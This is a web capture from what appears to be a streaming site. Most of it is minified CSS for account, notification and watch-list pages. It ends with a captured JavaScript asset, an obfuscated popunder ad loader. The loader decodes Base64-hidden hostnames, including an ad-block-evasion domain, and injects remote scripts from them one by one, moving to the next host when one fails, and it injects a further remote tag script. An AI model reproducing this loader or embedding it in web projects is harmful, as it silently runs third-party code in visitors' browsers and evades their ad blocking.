.pane .btn2:hover{opacity:0.9}#payment-page .payment-received .pane .btn2:active,#payment-page .payment-w .pane .btn2:active,#payment-page .payment-r .pane .btn2:active{transform:scale(0.9)}#payment-page .payment-received .pane .head,#payment-page .payment-w .pane .head,#payment-page .payment-r .pane .head{font-size:18px;color:#ebebeb;padding-bottom:16px;display:block;text-align:center}#payment-page .payment-received .pane .break,#payment-page .payment-w .pane .break,#payment-page .payment-r .pane .break{padding-top:50px}#payment-page .payment-received .pane p.desc,#payment-page .payment-w .pane p.desc,#payment-page .payment-r .pane p.desc{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;text-align:center;padding-bottom:10px}#payment-page .payment-received .pane .lt,#payment-page .payment-w .pane .lt,#payment-page .payment-r .pane .lt{font-size:14px;color:#e0e0e0;font-weight:400;line-height:21px;padding-bottom:4px;display:flex;justify-content:space-between;max-width:400px;margin:0 auto;flex-wrap:wrap}#payment-page .payment-received .pane .lt a,#payment-page .payment-w .pane .lt a,#payment-page .payment-r .pane .lt a{color:#ff3d3d;padding-left:5px;display:inline-block}#payment-page .payment-received .pane .lt a:hover,#payment-page .payment-w .pane .lt a:hover,#payment-page .payment-r .pane .lt a:hover{text-decoration:underline}#payment-page .payment-received .pane .lt span,#payment-page .payment-w .pane .lt span,#payment-page .payment-r .pane .lt span{max-width:50%}#payment-page .payment-received .pane .lt span.r,#payment-page .payment-w .pane .lt span.r,#payment-page .payment-r .pane .lt span.r{text-align:right}#panel-page .content{display:grid;grid-template-columns:100%}#panel-page .cats{max-width:100%}#panel-page .cats ul{list-style:none;margin:0;padding:0;width:100%;display:flex;gap:4px;justify-content:right}#panel-page .cats ul li{padding:8px;font-size:13px;background-color:#2a2a2a;border-bottom:1px solid #2a2a2a;cursor:pointer}#panel-page .cats ul li[active]{border-bottom:1px solid #cc3b2f}#panel-page .cat{max-width:100%;display:none}#panel-page .cat ul{list-style:none;margin:0;padding:0;width:100%}#panel-page .cat ul li{margin-bottom:30px;background-color:#2a2a2a;width:100%}#panel-page .cat ul .title-bar{display:flex;align-items:center;gap:15px}#panel-page .cat ul .title-bar .poster{width:60px;height:60px;border-radius:3px;overflow:hidden}#panel-page .cat ul .title-bar .poster img{width:60px;height:60px;display:block}#panel-page .cat ul .title-bar .poster .no-img{width:60px;height:60px;background-color:#262626;display:flex;align-items:center;justify-content:center}#panel-page .cat ul .title-bar .poster .no-img .no-text{font-size:11px;color:#757575;font-weight:400;text-align:center;line-height:23px}#panel-page .cat ul .title-bar .title{color:#cabe36;font-size:16px;padding-bottom:4px}#panel-page .cat ul .title-bar .title-org{color:#cdcdcd;font-size:13px}#panel-page .cat ul .episode-bar{display:grid;align-items:center;row-gap:5px;background-color:#3a3a3a;color:#cdcdcd;padding:10px 0 0 0;border-bottom:5px solid #212121}#panel-page .cat ul .episode-bar .epnum{width:70px;text-align:center;font-size:13px;padding-left:5px;padding-bottom:3px}#panel-page .cat ul .episode-bar .title{font-size:13px;padding-bottom:3px}#panel-page .cat ul .comments-bar,#panel-page .cat ul .contacts-bar{display:grid;align-items:center;gap:5px;grid-template-columns:100%}#panel-page .cat ul .comments-bar .comment,#panel-page .cat ul .comments-bar .contact,#panel-page .cat ul .contacts-bar .comment,#panel-page .cat ul .contacts-bar .contact{background-color:#1a1a1a;padding:10px;display:grid;grid-template-columns:300px 1fr min-content;row-gap:10px;column-gap:5px}#panel-page .cat ul .comments-bar .comment .col1,#panel-page .cat ul .comments-bar .contact .col1,#panel-page .cat ul .contacts-bar .comment .col1,#panel-page .cat ul .contacts-bar .contact .col1{grid-column:1 / span 1;grid-row:1 / span 1;display:grid;gap:10px;border-right:1px solid #2a2a2a;grid-template-columns:70px auto;color:#cdcdcd;font-size:13px;padding-right:5px}#panel-page .cat ul .comments-bar .comment .col2,#panel-page .cat ul .comments-bar .contact .col2,#panel-page .cat ul .contacts-bar .comment .col2,#panel-page .cat ul .contacts-bar .contact .col2{grid-column:2 / span 1;grid-row:1 / span 1;border-right:1px solid #2a2a2a;display:flex;align-items:center;justify-content:left;color:#cdcdcd;font-size:13px;padding-right:5px;min-width:0px}#panel-page .cat ul .comments-bar .comment .col2 .message,#panel-page .cat ul .comments-bar .contact .col2 .message,#panel-page .cat ul .contacts-bar .comment .col2 .message,#panel-page .cat ul .contacts-bar .contact .col2 .message{overflow-wrap:break-word;max-width:100%;white-space:pre-wrap}#panel-page .cat ul .comments-bar .comment .col2 .message .emoji,#panel-page .cat ul .comments-bar .contact .col2 .message .emoji,#panel-page .cat ul .contacts-bar .comment .col2 .message .emoji,#panel-page .cat ul .contacts-bar .contact .col2 .message .emoji{font-family:'Noto Color Emoji', sans-serif}#panel-page .cat ul .comments-bar .comment .col3,#panel-page .cat ul .comments-bar .contact .col3,#panel-page .cat ul .contacts-bar .comment .col3,#panel-page .cat ul .contacts-bar .contact .col3{grid-column:3 / span 1;grid-row:1 / span 1;display:flex;align-items:center;gap:10px}#panel-page .cat ul .comments-bar .comment .button,#panel-page .cat ul .comments-bar .contact .button,#panel-page .cat ul .contacts-bar .comment .button,#panel-page .cat ul .contacts-bar .contact .button{width:fit-content;box-sizing:border-box;padding:6px 15px;font-size:13px;color:#cdcdcd;background-color:grey;cursor:pointer}#panel-page .cat ul .comments-bar .comment .button:hover,#panel-page .cat ul .comments-bar .contact .button:hover,#panel-page .cat ul .contacts-bar .comment .button:hover,#panel-page .cat ul .contacts-bar .contact .button:hover{opacity:0.9}#panel-page .cat ul .comments-bar .comment .button:active,#panel-page .cat ul .comments-bar .contact .button:active,#panel-page .cat ul .contacts-bar .comment .button:active,#panel-page .cat ul .contacts-bar .contact .button:active{transform:scale(0.95)}#panel-page .cat ul .comments-bar .comment .button-green,#panel-page .cat ul .comments-bar .contact .button-green,#panel-page .cat ul .contacts-bar .comment .button-green,#panel-page .cat ul .contacts-bar .contact .button-green{background-color:#1f7032}#panel-page .cat ul .comments-bar .comment .button-red,#panel-page .cat ul .comments-bar .contact .button-red,#panel-page .cat ul .contacts-bar .comment .button-red,#panel-page .cat ul .contacts-bar .contact .button-red{background-color:#952929}#panel-page .cat[active]{display:block}#notifications-page .box{width:100%;display:block}#notifications-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#notifications-page .header .ttk{font-size:20px;color:#cdcdcd}#notifications-page .header .tcr{font-size:14px;color:#a3a3a3;cursor:pointer}#notifications-page .empty{font-size:14px;color:#a3a3a3}#notifications-page ul{margin:0;padding:0;list-style-type:none;overflow:auto;overscroll-behavior:contain}#notifications-page ul li{display:flex;gap:12px;padding:12px;position:relative}#notifications-page ul li.read{opacity:0.5}#notifications-page ul li:hover{background-color:#323232}#notifications-page ul .poster{width:90px;height:90px;flex:0 0 90px;display:block}#notifications-page ul .poster img{width:90px;height:90px}#notifications-page ul .no-img{width:90px;height:90px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#notifications-page ul .no-img .no-text{font-size:26px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#notifications-page ul .c{padding-top:4px;width:100%}#notifications-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:14px;padding-bottom:8px}#notifications-page ul .c .title{color:#cdcdcd;line-height:18px;font-size:14px;padding-bottom:4px}#notifications-page ul .c .desc{font-size:15px;color:#cdcdcd;font-weight:400;line-height:16px;display:block}#notifications-page ul .close{position:absolute;top:6px;right:6px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:none;opacity:0.3}#notifications-page ul .close i{color:#cdcdcd;font-size:14px;display:block}#notifications-page ul .close:hover{opacity:0.7}#notifications-page ul li:hover .close{display:grid}#history-page .box{width:100%;display:block}#history-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#history-page .header .ttk{font-size:20px;color:#cdcdcd}#history-page .empty{font-size:14px;color:#a3a3a3}#history-page .require-premium{font-size:15px;color:#a3a3a3;line-height:20px}#history-page ul{margin:0;padding:0;list-style-type:none;display:grid;grid-template-columns:1fr 1fr 1fr;gap:12px;padding-top:12px}#history-page ul li{display:flex;gap:12px;position:relative}#history-page ul .poster{width:70px;height:70px;flex:0 0 70px;display:block}#history-page ul .poster img{width:70px;height:70px}#history-page ul .no-img{width:70px;height:70px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#history-page ul .no-img .no-text{font-size:12px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#history-page ul .c{padding-top:4px;width:100%}#history-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:13px;padding-bottom:8px}#history-page ul .c .title{color:#cdcdcd;line-height:20px;font-size:15px;padding-bottom:4px}#history-page ul .c .sub-title{font-size:13px;color:#a3a3a3;font-weight:400;line-height:16px;display:block}#wanna-watch-page .box,#following-page .box,#contact-page .box{width:100%;display:block}#wanna-watch-page .header,#following-page .header,#contact-page .header{display:flex;justify-content:space-between;align-items:center;margin-bottom:6px}#wanna-watch-page .header .ttk,#following-page .header .ttk,#contact-page .header .ttk{font-size:20px;color:#cdcdcd}#wanna-watch-page .empty,#following-page .empty,#contact-page .empty{font-size:14px;color:#a3a3a3}#wanna-watch-page .require-premium,#following-page .require-premium,#contact-page .require-premium{font-size:15px;color:#a3a3a3;line-height:20px}#wanna-watch-page ul,#following-page ul,#contact-page ul{margin:0;padding:0;list-style-type:none;display:grid;grid-template-columns:1fr 1fr 1fr;gap:12px;padding-top:12px}#wanna-watch-page ul li,#following-page ul li,#contact-page ul li{display:flex;gap:12px;position:relative}#wanna-watch-page ul li:hover,#following-page ul li:hover,#contact-page ul li:hover{background-color:#282828}#wanna-watch-page ul .poster,#following-page ul .poster,#contact-page ul .poster{width:70px;height:70px;flex:0 0 70px;display:block}#wanna-watch-page ul .poster img,#following-page ul .poster img,#contact-page ul .poster img{width:70px;height:70px}#wanna-watch-page ul .no-img,#following-page ul .no-img,#contact-page ul .no-img{width:70px;height:70px;background-color:#262626;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}#wanna-watch-page ul .no-img .no-text,#following-page ul .no-img .no-text,#contact-page ul .no-img .no-text{font-size:12px;color:#9a9a9a;font-weight:400;text-align:center;line-height:18px}#wanna-watch-page ul .c,#following-page ul .c,#contact-page ul .c{padding-top:4px;width:100%}#wanna-watch-page ul .c .time,#following-page ul .c .time,#contact-page ul .c .time{color:#a3a3a3;line-height:11px;font-size:13px;padding-bottom:8px}#wanna-watch-page ul .c .title,#following-page ul .c .title,#contact-page ul .c .title{color:#cdcdcd;line-height:20px;font-size:15px;padding-bottom:4px}#wanna-watch-page ul .c .sub-title,#following-page ul .c .sub-title,#contact-page ul .c .sub-title{font-size:13px;color:#a3a3a3;font-weight:400;line-height:16px;display:block}#wanna-watch-page ul .close,#following-page ul .close,#contact-page ul .close{position:absolute;top:4px;right:4px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:none;opacity:0.3}#wanna-watch-page ul .close i,#following-page ul .close i,#contact-page ul .close i{color:#cdcdcd;font-size:14px;display:block}#wanna-watch-page ul .edit,#following-page ul .edit,#contact-page ul .edit{position:absolute;top:4px;right:26px;display:grid;align-items:center;justify-content:center;width:18px;height:18px;background-color:#1a1a1a;border-radius:50%;cursor:pointer;display:none;opacity:0.3}#wanna-watch-page ul .edit i,#following-page ul .edit i,#contact-page ul .edit i{color:#cdcdcd;font-size:12px;display:block}#wanna-watch-page ul .close:hover,#wanna-watch-page ul .edit:hover,#following-page ul .close:hover,#following-page ul .edit:hover,#contact-page ul .close:hover,#contact-page ul .edit:hover{opacity:0.7}#wanna-watch-page ul li:hover .close,#following-page ul li:hover .close,#contact-page ul li:hover .close{display:grid}#wanna-watch-page ul li:hover .edit,#following-page ul li:hover .edit,#contact-page ul li:hover .edit{display:grid}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zeriun.cc/assets/js/pk.js?c=20260412
body_size: 154
content:
(function(){var g=window,n="ea563949ac117797e04178ded19941b2",p=[["siteId",655+459*277+4963738],["minBid",0.00085],["popundersPerIP","0"],["delayBetween",0],["default","(function(s){s.dataset.zone='9954418',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))"],["defaultPerDay",0],["topmostLayer","never"]],d=["d3d3LmJsb2NrYWRzbm90LmNvbS9wL2thcGluZy5taW4uanM=","ZG5oZmk1bm4yZHQ2Ny5jbG91ZGZyb250Lm5ldC9nZ3BRSi9wdW8vZGJvb3RzdHJhcC1kZWNvcmF0b3IubWluLmNzcw==","d3d3LnFoZGxydWJmLmNvbS9GL3JhcGluZy5taW4uanM=","d3d3Lndqc3NhbW1vdy5jb20vUXBHRC9sSEpkL3Jib290c3RyYXAtZGVjb3JhdG9yLm1pbi5jc3M="],e=-1,s,t,i=function(){clearTimeout(t);e++;if(d[e]&&!(1795608300000<(new Date).getTime()&&1<e)){s=g.document.createElement("script");s.type="text/javascript";s.async=!0;var c=g.document.getElementsByTagName("script")[0];s.src="https://"+atob(d[e]);s.crossOrigin="anonymous";s.onerror=i;s.onload=function(){clearTimeout(t);g[n.slice(0,16)+n.slice(0,16)]||i()};t=setTimeout(i,5E3);c.parentNode.insertBefore(s,c)}};if(!g[n]){try{Object.freeze(g[n]=p)}catch(e){}i()}})();